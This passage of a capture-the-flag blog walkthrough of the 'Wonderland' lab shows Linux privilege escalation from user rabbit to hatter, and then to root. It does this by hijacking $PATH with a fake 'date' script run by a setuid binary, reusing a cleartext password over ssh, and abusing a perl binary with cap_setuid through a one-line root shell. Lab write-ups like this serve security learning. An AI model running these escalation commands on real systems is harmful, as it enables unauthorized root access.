Segmentation fault (core dumped)</code></pre><p>We can abuse this by exporting our own $PATH, writing a small script called <code>date</code> and running the setuid binary.</p><p><strong>Exporting our own $PATH</strong>:</p><pre><code class="language-bash">rabbit@wonderland:/home/rabbit$ export PATH=/tmp:$PATH
rabbit@wonderland:/home/rabbit$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin</code></pre><p>Now, everytime a program is called without specifying an absolute path, our shell will first look in <code>/tmp</code>.</p><p><strong>Creating our malicious date file</strong></p><p>We now create a shell script called <code>date</code>, place that in <code>/tmp</code> and make it executable with <code>chmod +x /tmp/date</code>.</p><pre><code class="language-bash">rabbit@wonderland:/home/rabbit$ cat /tmp/date
#!/bin/bash
/bin/bash</code></pre><p>All we now need to do is run the setuid binary and we should escalate to the user <code>hatter</code>.</p><pre><code class="language-bash">rabbit@wonderland:/home/rabbit$ ./teaParty 
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$ 
hatter@wonderland:/home/rabbit$ whoami;id
hatter
uid=1003(hatter) gid=1002(rabbit) groups=1002(rabbit)</code></pre><p>Awesome! We're getting close. </p><p>Looking in the home directory of the user <code>hatter</code> reveals a password in cleartext. Trying to ssh in with this password gives us a full shell as the user <code>hatter</code>:</p><pre><code class="language-bash">ssh hatter@10.10.167.35
hatter@10.10.167.35's password: 
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Fri Jun  5 22:48:04 UTC 2020

  System load:  0.07               Processes:           95
  Usage of /:   19.4% of 19.56GB   Users logged in:     1
  Memory usage: 32%                IP address for eth0: 10.10.167.35
  Swap usage:   0%


0 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Fri Jun  5 22:47:57 2020 from 10.11.4.205
hatter@wonderland:~$ whoami;id
hatter
uid=1003(hatter) gid=1003(hatter) groups=1003(hatter)</code></pre><p>Doing some basic enumeration reveals that <code>perl</code> have the following capability set: <code>cap_setuid+ep</code></p><pre><code class="language-bash">hatter@wonderland:/home/rabbit$ getcap -r / 2&gt;/dev/null
/usr/bin/perl5.26.1 = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/perl = cap_setuid+ep</code></pre><p>We can easily abuse this and escalate to root!</p><pre><code class="language-bash">hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# whoami;id
root
uid=0(root) gid=1003(hatter) groups=1003(hatter)</code></pre><p>We can now finally get the <code>root.txt</code> flag as well! </p><pre><code class="language-bash"># cat /home/alice/root.txt
thm{FLAG-REDACTED}</code></pre><!--kg-card-begin: html--><div class="ending-gif"><img src="https://media1.tenor.com/images/7c34db41bb5a790a561f493923b3bb43/tenor.gif" /></div><!--kg-card-end: html-->
    </div>

    <div class="gh-canvas">
    <footer class="single-footer">

        <div class="single-footer-left">
            <div class="navigation navigation-previous">
                <a class="navigation-link" href="/cve-2020-13448-quickbox-authenticated-rce/" aria-label="Previous post">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon navigation-icon">
    <path d="M26.667 14.667v2.667h-16L18 24.667l-1.893 1.893L5.547 16l10.56-10.56L18 7.333l-7.333 7.333h16z"></path>
</svg>                </a>
            </div>
        </div>

        <div class="single-footer-middle">
        </div>

        <div class="single-footer-right">
            <div class="navigation navigation-next">
                <a class="navigation-link" href="/tool-listcombine/" aria-label="Next post">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon navigation-icon">
    <path d="M5.333 14.667v2.667h16L14 24.667l1.893 1.893L26.453 16 15.893 5.44 14 7.333l7.333 7.333h-16z"></path>
</svg>                </a>
            </div>
        </div>

    </footer>
    </div>

</article>
            <section class="related-wrapper gh-canvas">
        <h3 class="related-title">You might also like...</h3>
        <div class="related-feed">
                <article class="feed public post featured">

    <div class="feed-calendar">
        <div class="feed-calendar-day">
            06
        </div>
        <div class="feed-calendar-month">
            Nov
        </div>
    </div>

    <h2 class="feed-title">Hack The Box: pivotapi</h2>

    <div class="feed-right">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon icon-star">
    <path d="M16 23.027L24.24 28l-2.187-9.373 7.28-6.307-9.587-.827-3.747-8.827-3.747 8.827-9.587.827 7.267 6.307L7.759 28l8.24-4.973z"></path>
</svg>        <div class="feed-length">
            23 min read
        </div>
    </div>

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon feed-icon">
    <path d="M11.453 22.107L17.56 16l-6.107-6.12L13.333 8l8 8-8 8-1.88-1.893z"></path>
</svg>
    <a class="u-permalink" href="/hackthebox-pivotapi-walkthrough/" aria-label="Hack The Box: pivotapi"></a>

</article>                <article class="feed public post no-image">

    <div class="feed-calendar">
        <div class="feed-calendar-day">
            26
        </div>
        <div class="feed-calendar-month">
            Jul
        </div>
    </div>

    <h2 class="feed-title">Hack The Box Business CTF 2021: BBQ</h2>

    <div class="feed-right">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon icon-star">
    <path d="M16 23.027L24.24 28l-2.187-9.373 7.28-6.307-9.587-.827-3.747-8.827-3.747 8.827-9.587.827 7.267 6.307L7.759 28l8.24-4.973z"></path>
</svg>        <div class="feed-length">
            4 min read
        </div>
    </div>

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon feed-icon">
    <path d="M11.453 22.107L17.56 16l-6.107-6.12L13.333 8l8 8-8 8-1.88-1.893z"></path>
</svg>
    <a class="u-permalink" href="/hackthebox-business-ctf-2021-fullpwn-bbq/" aria-label="Hack The Box Business CTF 2021: BBQ"></a>

</article>                <article class="feed public post no-image">

    <div class="feed-calendar">
        <div class="feed-calendar-day">
            26
        </div>
        <div class="feed-calendar-month">
            Jul
        </div>
    </div>

    <h2 class="feed-title">Hack The Box Business CTF 2021: Larablog</h2>

    <div class="feed-right">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon icon-star">
    <path d="M16 23.027L24.24 28l-2.187-9.373 7.28-6.307-9.587-.827-3.747-8.827-3.747 8.827-9.587.827 7.267 6.307L7.759 28l8.24-4.973z"></path>
</svg>        <div class="feed-length">
            3 min read
        </div>
    </div>

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon feed-icon">
    <path d="M11.453 22.107L17.56 16l-6.107-6.12L13.333 8l8 8-8 8-1.88-1.893z"></path>
</svg>
    <a class="u-permalink" href="/hackthebox-business-ctf-2021-web-larablog/" aria-label="Hack The Box Business CTF 2021: Larablog"></a>

</article>                <article class="feed public post no-image">

    <div class="feed-calendar">
        <div class="feed-calendar-day">
            25
        </div>
        <div class="feed-calendar-month">
            Jul
        </div>
    </div>

    <h2 class="feed-title">Hack The Box Business CTF 2021: Emergency</h2>

    <div class="feed-right">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon icon-star">
    <path d="M16 23.027L24.24 28l-2.187-9.373 7.28-6.307-9.587-.827-3.747-8.827-3.747 8.827-9.587.827 7.267 6.307L7.759 28l8.24-4.973z"></path>
</svg>        <div class="feed-length">
            4 min read
        </div>
    </div>

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon feed-icon">
    <path d="M11.453 22.107L17.56 16l-6.107-6.12L13.333 8l8 8-8 8-1.88-1.893z"></path>
</svg>
    <a class="u-permalink" href="/hackthebox-business-ctf-2021-web-emergency/" aria-label="Hack The Box Business CTF 2021: Emergency"></a>

</article>                <article class="feed public post no-image">

    <div class="feed-calendar">
        <div class="feed-calendar-day">
            25
        </div>
        <div class="feed-calendar-month">
            Jul
        </div>
    </div>

    <h2 class="feed-title">Hack The Box Business CTF 2021: NoteQL</h2>

    <div class="feed-right">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon icon-star">
    <path d="M16 23.027L24.24 28l-2.187-9.373 7.28-6.307-9.587-.827-3.747-8.827-3.747 8.827-9.587.827 7.267 6.307L7.759 28l8.24-4.973z"></path>
</svg>        <div class="feed-length">
            1 min read
        </div>
    </div>

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon feed-icon">
    <path d="M11.453 22.107L17.56 16l-6.107-6.12L13.333 8l8 8-8 8-1.88-1.893z"></path>
</svg>
    <a class="u-permalink" href="/hackthebox-business-ctf-2021-web-noteql/" aria-label="Hack The Box Business CTF 2021: NoteQL"></a>

</article>        </div>
    </section>

        
</main>
    </div>

    <footer class="gh-foot no-menu gh-outer">
        <div class="gh-foot-inner gh-inner">
            <div class="gh-copyright">
                ./s1gh.sh © 2026
            </div>
            <div class="gh-powered-by">
                <a href="https://ghost.org/" target="_blank" rel="noopener">Powered by Ghost</a>
            </div>
        </div>
    </footer>

</div>

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script
    src="https://code.jquery.com/jquery-3.5.1.min.js"
    integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
    crossorigin="anonymous">
</script>
<script src='/assets/built/main.min.js?v=61caf8b2eb'></script>



</body>
</html>